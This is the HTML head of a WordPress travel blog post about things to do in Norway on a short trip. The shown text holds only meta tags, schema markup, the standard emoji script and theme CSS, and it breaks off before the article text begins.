

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heybucketlist.com/norway/
body_size: 26037
content:
<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>8 Things To Do In Norway If You Have A Short Trip</title>
<meta name="description" content="Nothing beats exploring a new country if you only have a short trip. If you only have a few days to spend in Norway, it&#039;s not the end of the world"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="8 Things To Do In Norway If You Have A Short Trip" />
<meta property="og:description" content="Nothing beats exploring a new country if you only have a short trip. If you only have a few days to spend in Norway, it&#039;s not the end of the world" />
<meta property="og:url" content="https://www.heybucketlist.com/norway/" />
<meta property="og:site_name" content="Heybucketlist" />
<meta property="article:tag" content="Norway" />
<meta property="article:section" content="Things to do" />
<meta property="og:updated_time" content="2022-12-28T10:24:19+05:30" />
<meta property="og:image" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/Things-To-Do-In-Norway.webp" />
<meta property="og:image:secure_url" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/Things-To-Do-In-Norway.webp" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Things To Do In Norway" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2022-11-04T15:29:35+05:30" />
<meta property="article:modified_time" content="2022-12-28T10:24:19+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="8 Things To Do In Norway If You Have A Short Trip" />
<meta name="twitter:description" content="Nothing beats exploring a new country if you only have a short trip. If you only have a few days to spend in Norway, it&#039;s not the end of the world" />
<meta name="twitter:image" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/Things-To-Do-In-Norway.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.heybucketlist.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com","name":"Heybucketlist","publisher":{"@id":"https://www.heybucketlist.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.heybucketlist.com/wp-content/uploads/2022/11/Things-To-Do-In-Norway.webp","url":"https://www.heybucketlist.com/wp-content/uploads/2022/11/Things-To-Do-In-Norway.webp","width":"1200","height":"800","caption":"Things To Do In Norway","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.heybucketlist.com/norway/#webpage","url":"https://www.heybucketlist.com/norway/","name":"8 Things To Do In Norway If You Have A Short Trip","datePublished":"2022-11-04T15:29:35+05:30","dateModified":"2022-12-28T10:24:19+05:30","isPartOf":{"@id":"https://www.heybucketlist.com/#website"},"primaryImageOfPage":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2022/11/Things-To-Do-In-Norway.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.heybucketlist.com/author/admin/","name":"admin","url":"https://www.heybucketlist.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.heybucketlist.com/"]},{"@type":"BlogPosting","headline":"8 Things To Do In Norway If You Have A Short Trip","keywords":"Norway","datePublished":"2022-11-04T15:29:35+05:30","dateModified":"2022-12-28T10:24:19+05:30","articleSection":"Things to do","author":{"@id":"https://www.heybucketlist.com/author/admin/","name":"admin"},"publisher":{"@id":"https://www.heybucketlist.com/#person"},"description":"Nothing beats exploring a new country if you only have a short trip. If you only have a few days to spend in Norway, it&#039;s not the end of the world","name":"8 Things To Do In Norway If You Have A Short Trip","@id":"https://www.heybucketlist.com/norway/#richSnippet","isPartOf":{"@id":"https://www.heybucketlist.com/norway/#webpage"},"image":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2022/11/Things-To-Do-In-Norway.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.heybucketlist.com/norway/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CRaleway%3A900%2C800%2C700%2C600%7CMontserrat%3A600%2C400%2C700%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CRaleway%3A900%2C800%2C700%2C600%7CMontserrat%3A600%2C400%2C700%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel='dns-prefetch' href='//www.heybucketlist.com' />
<link rel="alternate" type="application/rss+xml" title="Heybucketlist &raquo; Stories Feed" href="https://www.heybucketlist.com/web-stories/feed/"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Heybucketlist","url":"https://www.heybucketlist.com/","sameAs":["https://www.facebook.com/profile.php?id=100088519596804","https://twitter.com/HeybucketlistB","https://www.instagram.com/hey.bucketlist/","https://in.pinterest.com/heybucketlist/"]}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heybucketlist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heybucketlist.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-7.css?ver=1741763729' media='all' />
<link rel='stylesheet' id='elementor-post-2261-css' href='https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-2261.css?ver=1741763729' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.6.4' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.6.4' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz-child/style.css?ver=1.6.4' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Lora;--body-fweight:400;--body-fcolor:#333333;--body-fsize:18px;--h1-family:Raleway;--h1-fweight:900;--h1-fsize:42px;--h1-fspace:-1px;--h2-family:Raleway;--h2-fweight:900;--h2-fsize:24px;--h2-fspace:-1px;--h3-family:Raleway;--h3-fweight:900;--h3-fsize:21px;--h4-family:Raleway;--h4-fweight:900;--h4-fsize:15px;--h5-family:Raleway;--h5-fweight:800;--h5-fsize:14px;--h6-family:Raleway;--h6-fweight:800;--h6-fsize:13px;--cat-family:Montserrat;--cat-fweight:600;--cat-transform:uppercase;--cat-fsize:10px;--cat-fspace:2px;--meta-family:Montserrat;--meta-fweight:400;--meta-transform:uppercase;--meta-fsize:10px;--meta-fspace:1px;--meta-b-family:Montserrat;--meta-b-fweight:600;--meta-b-transform:uppercase;--meta-b-fcolor:#333333;--meta-b-fspace:1px;--input-family:Lora;--input-fweight:400;--btn-family:Montserrat;--btn-fweight:700;--btn-fsize:12px;--menu-family:Raleway;--menu-fweight:700;--menu-fsize:13px;--menu-fspace:0px;--submenu-family:Raleway;--submenu-fweight:600;--submenu-fsize:11px;--submenu-fspace:0px;--dwidgets-family:Montserrat;--dwidgets-fweight:700;--dwidgets-fsize:12px;--headline-family:Raleway;--headline-fweight:900;--headline-fsize:52px;--headline-fspace:-1px;--tagline-family:Lora;--tagline-fweight:700;--tagline-fsize:17px;--heading-family:Montserrat;--heading-fweight:900;--heading-fspace:-1px;--subheading-family:Montserrat;--subheading-fweight:900;--subheading-fspace:-1px;--quote-family:Montserrat;--quote-fweight:700;--quote-fspace:-1px;--readmore-fsize : 12px;--bcrumb-fsize : 11px;--excerpt-fsize : 14px;--headline-s-fsize : 48px;--tagline-s-fsize : 17px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--h1-fsize : 36px;--h2-fsize : 24px;--h3-fsize : 19px;--h4-fsize : 14px;--h5-fsize : 13px;--h6-fsize : 12px;--meta-fsize : 9px;--readmore-fsize : 11px;--btn-fsize : 11px;--bcrumb-fsize : 10px;--excerpt-fsize : 13px;--dwidgets-fsize : 11px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}@media (max-width: 767px) {body {--body-fsize : 15px;--h1-fsize : 28px;--h2-fsize : 20px;--h3-fsize : 17px;--h4-fsize : 14px;--h5-fsize : 13px;--h6-fsize : 12px;--meta-fsize : 9px;--readmore-fsize : 11px;--btn-fsize : 11px;--bcrumb-fsize : 10px;--excerpt-fsize : 13px;--dwidgets-fsize : 11px;--headline-fsize : 32px;--headline-s-fsize : 32px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#ea857c;--g-color-90 :#ea857ce6;--dark-accent :#10142d;--dark-accent-90 :#10142de6;--dark-accent-0 :#10142d00;--indicator-bg-from :#7855ff;--indicator-bg-to :#f93434;}[data-theme="dark"], .light-scheme {--solid-white :#151921;--meta-b-fcolor :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--privacy-bg-color :#1c212c;--privacy-color :#ffffff;--max-width-wo-sb : 860px;--round-3 :7px;--round-5 :10px;--round-7 :15px;--hyperlink-line-color :var(--g-color);}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Montserrat;font-weight:600;}.p-readmore { font-family:Montserrat;font-weight:700;}.mobile-menu > li > a  { font-family:Raleway;font-weight:700;font-size:12px;letter-spacing:-.5px;}.mobile-menu .sub-menu a { font-family:Raleway;font-weight:700;font-size:13px;letter-spacing:-.5px;}.mobile-qview a { font-family:Raleway;font-weight:700;font-size:13px;letter-spacing:-.5px;}.search-header:before { background-repeat : no-repeat;background-size : contain;background-image : 